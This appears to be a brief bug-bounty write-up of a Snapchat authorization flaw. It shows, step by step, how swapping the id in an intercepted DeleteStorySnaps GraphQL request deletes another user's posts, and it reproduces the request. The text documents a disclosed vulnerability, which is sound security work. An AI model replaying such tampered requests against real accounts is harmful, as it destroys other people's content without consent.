 Delete anyone's content remotely worth $15,000
1. Go to https://my.snapchat.com/myposts and log in there.
2. You will see your posts.
3. Select any of your posts and click delete option.
4. In delete request there is parameter of id:
{"operationName":"DeleteStorySnaps","variables":{"ids":[""],"storyType":"SPOTLIGHT_STORY"},
"query":"mutation DeleteStorySnaps($ids: [String!]!, $storyType: StoryType!)
{\n deleteStorySnaps(ids: $ids, storyType: $storyType)\n}\n"}
5. You just have to change this id parameter.
6. You can easily get the id parameter. Now forward the request after replacing id with someone's else video id.
Details: https://github.com/NafisiAslH/KnowledgeSharing